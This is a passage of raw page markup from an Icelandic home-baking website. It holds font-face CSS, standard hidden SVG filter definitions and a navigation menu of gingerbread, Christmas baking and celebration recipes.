  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tag tag-fotbolathema tag-757 wp-embed-responsive wp-featherlight-captions cs-page-layout-right cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-top" data-scheme='default' data-site-scheme='default'>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas cs-form-styled-one">
		<div class="cs-offcanvas__header" data-scheme="default">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-mommur-is-container"><ul id="menu-mommur-is" class="menu"><li id="menu-item-23103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23103"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a>
<ul class="sub-menu">
	<li id="menu-item-23104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23104"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></li>
	<li id="menu-item-23105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23105"><a href="https://mommur.is/piparkokur-med-sukkuladibitum/">Piparkökur með súkkulaðibitum.</a></li>
	<li id="menu-item-23106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23106"><a href="https://mommur.is/piparkokur-hr%c3%a6rt/">Piparkökur (hrært)</a></li>
	<li id="menu-item-23107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23107"><a href="https://mommur.is/piparkokur-hno%c3%b0a%c3%b0/">Piparkökur (hnoðað)</a></li>
	<li id="menu-item-23108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23108"><a href="https://mommur.is/piparkokuhusaskreyting-a-adventunni/">Piparkökuhúsaskreyting á aðventunni</a></li>
	<li id="menu-item-23109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23109"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a></li>
	<li id="menu-item-23110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23110"><a href="https://mommur.is/piparkokuhusa-uppskrift/">Piparkökuhúsa uppskrift</a></li>
	<li id="menu-item-23111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23111"><a href="https://mommur.is/piparkokuglassur/">Piparkökuglassúr</a></li>
	<li id="menu-item-23112" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23112"><a href="https://mommur.is/piparkokufigurur-hnodad/">Piparkökufígúrur (hnoðað)</a></li>
</ul>
</li>
<li id="menu-item-20228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20228"><a href="https://mommur.is/category/kokuskreytingar/">Tilefni</a>
<ul class="sub-menu">
	<li id="menu-item-20229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20229"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/">Afmæli</a>
	<ul class="sub-menu">
		<li id="menu-item-20340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20340"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokur/">Kökur</a></li>
		<li id="menu-item-20676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20676"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/">Bollakökur</a></li>
		<li id="menu-item-20677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20677"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokupinnar-afmaeli/">Kökupinnar</a></li>
		<li id="menu-item-20339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20339"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/braudtertur/">Brauðtertur</a></li>
		<li id="menu-item-20695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20695"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/leikir/">Leikir</a></li>
	</ul>
</li>
	<li id="menu-item-20230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20230"><a href="https://mommur.is/category/kokuskreytingar/brudkaup/">Brúðkaup</a></li>
	<li id="menu-item-20232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20232"><a href="https://mommur.is/category/kokuskreytingar/skirn/">Skírn</a></li>
	<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21249"><a href="https://mommur.is/category/kokuskreytingar/ferming/">Ferming</a>
	<ul class="sub-menu">
		<li id="menu-item-21258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21258"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/">Fermingarveislan</a></li>
		<li id="menu-item-21242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21242"><a href="https://mommur.is/fermingarnar-nalgast/">Fermingarnar nálgast</a></li>
